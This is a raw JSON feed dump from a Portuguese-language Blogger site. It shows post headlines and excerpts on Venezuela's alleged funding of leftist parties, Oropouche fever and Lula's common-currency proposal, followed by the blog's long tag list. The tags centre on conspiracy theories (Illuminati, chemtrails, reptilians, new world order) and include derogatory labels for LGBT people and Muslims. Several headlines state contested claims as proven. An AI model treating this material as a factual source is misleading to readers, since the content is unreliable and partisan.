net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn21E8hdxjUvjJKXhATrUWWzP0Q7drhy0-HCJaKUsMM4TMUCWJDeeY_4jXETcZinJGpCZCj2Zpa6I4CFXG0cvov_RoxiJCdx04gNGDiaMNShNMjQ67m3kH_IARYTpOBYJ3Y1OA_-0VAxGP5eZYrcP-zQL4cTMh9paa2IsU40X73S4Cu9d4kCE-tu91IQ\/s72-w640-h360-c\/bandicam%202026-01-03%2009-45-48-829.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8199760806935584414"},"published":{"$t":"2025-11-19T17:10:00.001-03:00"},"updated":{"$t":"2025-11-19T20:23:09.086-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cristina Kirchner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dilma rousseff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evo Morales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hugo Chávez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicolás Maduro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições"},"summary":{"type":"text","$t":"Hugo Armando Carvajal Barrios, Hugo Carvajal, mais conhecido como “El Pollo” (O frango), ex-general e diplomata venezuelano, tornou-se figura central em investigações sobre narcotráfico internacional após ser preso nos Estados Unidos. Leal a Hugo Chávez durante grande parte de sua carreira, Carvajal foi chefe da Direção de Inteligência Militar (DIM) e acompanhou de perto o núcleo do chavismo, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8199760806935584414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8199760806935584414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/11\/carvajal-ex-aliado-de-hugo-chavez-tem.html","title":"Carvajal: Ex-aliado de Hugo Chávez, tem provas de que Venezuela Chavista e também sob a ditadura bolivariana de Nicolás Maduro ajudaram via PDSVA; PT e outros partidos de esquerda pelo mundo, ao menos por 15 anos em vencer eleições"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCCp0NrJlzF1QJwpghUOXafVPiLni9vOxijloeduPcs5bTXBWrYw7G7Dv8P8-ovH60A2pnvl4eiOZa0MXL9H_2hEL8Wyyj6go3NOUixAcOKA1ZJanDg4anS8tq0emP6dzxV4pHRBkO5_27Du1ohtA06La0fytpww4h0fubugmC4Y6KrBVV1S5Ke8Vp7VY\/s72-w640-h354-c\/bandicam%202025-11-19%2016-56-45-990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2490097549941247796"},"published":{"$t":"2024-07-30T10:08:00.003-03:00"},"updated":{"$t":"2024-07-30T10:08:34.615-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolívia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Equador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Febre Oropouche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Febre Oropouche: Estado de Pernambuco confirma 4 novos casos e Estado agora soma 86 ocorrências de quadro positivo para o vírus"},"summary":{"type":"text","$t":"O Ministério da Saúde já registra 7.236 casos da febre oropouche em 16 estados do país neste ano. Os estados com maiores números de exames detectáveis para a doença, por local provável de infecção, foram Amazonas (3.224), Rondônia (1.709), Bahia (830), Espírito Santo (412) e Acre (265).A doença, que é considerada endêmica da região amazônica, registra um aumento em todo o país em relação a 2023, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2490097549941247796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2490097549941247796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2024\/07\/febre-oropouche-estado-de-pernambuco.html","title":"Febre Oropouche: Estado de Pernambuco confirma 4 novos casos e Estado agora soma 86 ocorrências de quadro positivo para o vírus"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8SYmSsclBYWdYhSX-UIABhyDUG9G4A_Bt-J7mZGYl4BgxHj74skidzlxpolCqSZ0y7zRf-RjHpZ_PLafPofbKYnd0M_4WlZEBY0_DZYpjUCypRzMFQqsYIr0FWu0kGSIKH3wd11Rr7j4LAGOhu_necQisM6gMYqhfZ32nfiwEEvkSV-fJPUDzGnTryFg\/s72-w640-h354-c\/bandicam%202024-07-30%2010-09-42-650.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-331630582500698279"},"published":{"$t":"2023-05-31T09:45:00.003-03:00"},"updated":{"$t":"2023-05-31T09:45:46.854-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bndes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bolívia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colômbia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Equador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guiana Francesa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paraguai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poupança"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suriname"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uruguai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"À La Confisco de Collor: Lula propõe criação de moeda comum e uso do BNDES a presidentes sul-americanos"},"summary":{"type":"text","$t":"Em reunião com representantes de 12 países, o presidente brasileiro defendeu a moeda comum em negociações comerciais e o uso de bancos de desenvolvimento para integraçãoLula\u0026nbsp;propôs a presidentes de outros 10 países da América Latina, nesta terça-feira (30), a criação de uma moeda comum para ser utilizada em negociações da região como alternativa para reduzir a dependência de moedas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/331630582500698279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/331630582500698279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2023\/05\/a-la-confisco-de-collor-lula-propoe.html","title":"À La Confisco de Collor: Lula propõe criação de moeda comum e uso do BNDES a presidentes sul-americanos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7_dPONnli5FPNIR7Tlmpad716jZ5IVjJHhw6Jy7yD9QLOgzzOqJcKlykzXjN-4o44hgT2KCrkten7GIU0s1wj8731go5AWEnuxXvdxsygisTyyO5QvKDQC74IOoQAyZj7brjd-hxM9aGS7Mhk5xq5_yRGe9lv2oFP9GFgR-hhOeFawFn2Kl8cpH_Y\/s72-w640-h342-c\/bandicam%202023-05-31%2009-42-13-099.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-3298343896081066002"},"published":{"$t":"2023-05-31T09:37:00.001-03:00"},"updated":{"$t":"2023-05-31T09:37:17.651-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolívia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brasília"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"China"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colômbia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Equador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guiana Francesa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paraguai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suriname"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unasul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"URSAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uruguai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Em Brasília: Em reunião com líderes sul-americanos, Lula propõe moeda única e retomada da Unasul"},"summary":{"type":"text","$t":"\u0026nbsp;“Não temos tempo a perder. A América do Sul tem diante de si, mais uma vez, a oportunidade de trilhar o caminho da união”, disse Lula, em reunião no Palácio ItamaratyO presidente Luiz Inácio Lula da Silva reuniu nesta terça-feira (30), em Brasília, líderes dos países da América do Sul para tratar da integração regional. Como anfitrião, Lula apresentou 10 propostas para guiar as discussões "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3298343896081066002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3298343896081066002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2023\/05\/em-brasilia-em-reuniao-com-lideres-sul.html","title":"Em Brasília: Em reunião com líderes sul-americanos, Lula propõe moeda única e retomada da Unasul"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003424383309577894_1769901298370&_=1769901298371
body_size: 29034
content:
// API callback
jQuery111003424383309577894_1769901298370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle 